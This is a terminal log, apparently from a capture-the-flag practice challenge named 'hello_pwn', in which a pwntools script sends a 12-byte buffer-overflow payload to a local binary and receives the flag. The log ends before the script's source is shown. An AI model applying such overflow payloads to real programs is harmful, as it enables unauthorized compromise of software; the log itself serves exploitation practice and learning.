 root@ctftest:/ctf/work/xctf/pwn/hello_pwn# python test.py
[+] Starting local process './hello_pwn': pid 83
[DEBUG] Received 0x36 bytes:
    '~~ welcome to ctf ~~     \n'
    'lets get helloworld for bof\n'
[DEBUG] Sent 0xc bytes:
    00000000  41 41 41 41  61 61 75 6e  00 00 00 00
    0000000c
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
    'this is the flag!\n'
this is the flag!
[*] Process './hello_pwn' stopped with exit code 0 (pid 83)
[*] Got EOF while reading in interactive
$
[*] Interrupted
root@ctftest:/ctf/work/xctf/pwn/hello_pwn# cat test.py